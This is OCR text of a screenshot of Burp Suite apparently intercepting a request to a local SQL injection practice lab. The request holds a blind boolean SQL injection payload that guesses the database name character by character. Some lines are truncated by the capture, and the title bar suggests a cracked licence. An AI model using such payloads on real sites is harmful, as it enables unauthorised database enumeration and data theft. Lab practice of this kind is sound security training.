 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /Less-5/?id=1%27%20and%20ascii(substr(database(),1,1))=101--+ HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Moz 4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 S
Accept: text/ht ation/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language
Connection: clo
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
? < + 0 matches